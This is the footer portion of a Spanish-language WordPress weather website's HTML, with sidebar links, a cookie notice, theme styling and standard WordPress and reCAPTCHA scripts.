            <!--col-lg-3-->
              <aside class="col-lg-3">
                    
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://eltiempohoy.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eltiempohoy.org/el-tiempo-escobedo/">El tiempo Escobedo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eltiempohoy.org/el-tiempo-gomez-palacio/">El tiempo Gómez Palacio</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eltiempohoy.org/el-tiempo-metepec/">El tiempo Metepec</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eltiempohoy.org/el-tiempo-queretaro/">El tiempo Querétaro</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eltiempohoy.org/el-tiempo-new-haven-connecticut/">El tiempo New Haven Connecticut</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eltiempohoy.org/2024/11/'>November 2024</a></li>
	<li><a href='https://eltiempohoy.org/2023/11/'>November 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/10/'>October 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/09/'>September 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/08/'>August 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/07/'>July 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/04/'>April 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/03/'>March 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/02/'>February 2023</a></li>
	<li><a href='https://eltiempohoy.org/2023/01/'>January 2023</a></li>
	<li><a href='https://eltiempohoy.org/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-72"><a href="https://eltiempohoy.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eltiempohoy.org/category/estados-unidos/">Estados Unidos</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://eltiempohoy.org/category/mexico/">México</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://eltiempohoy.org/category/tiempo-hoy/">Tiempo Hoy</a>
</li>
</ul></div></div></div><div id="block-7" class="bs-widget widget_block"><script type="text/javascript">

</script></div></div>              </aside>
            <!--/col-lg-3-->
        <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://eltiempohoy.org/el-tiempo-escobedo/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/mexico/" alt="View all posts in México"> 
                                 México
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-escobedo/" title="Permalink to: El tiempo Escobedo"> El tiempo Escobedo</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://eltiempohoy.org/el-tiempo-gomez-palacio/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/mexico/" alt="View all posts in México"> 
                                 México
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-gomez-palacio/" title="Permalink to: El tiempo Gómez Palacio"> El tiempo Gómez Palacio</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://eltiempohoy.org/el-tiempo-metepec/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/mexico/" alt="View all posts in México"> 
                                 México
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-metepec/" title="Permalink to: El tiempo Metepec"> El tiempo Metepec</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://eltiempohoy.org/el-tiempo-queretaro/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/mexico/" alt="View all posts in México"> 
                                 México
                             </a><a class="blogarise-categories category-color-1" href="https://eltiempohoy.org/category/tiempo-hoy/" alt="View all posts in Tiempo Hoy"> 
                                 Tiempo Hoy
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://eltiempohoy.org/el-tiempo-queretaro/" title="Permalink to: El tiempo Querétaro"> El tiempo Querétaro</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
        <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                <!-- Display the Custom Logo -->
                                <div class="site-logo">
                                                                    </div>
                                <div class="site-branding-text">
                                  <p class="site-title-footer"> <a href="https://eltiempohoy.org/" rel="home">El tiempo hoy</a></p>
                                  <p class="site-description-footer">El clima hoy al minuto</p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		                          <div class="col-md-6">
              <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
            				<!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">BlogArise</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://eltiempohoy.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://eltiempohoy.org/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://eltiempohoy.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eltiempohoy.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eltiempohoy.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 14:24:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ab-CnR7DGwGFTxIA4LvTVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914635205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>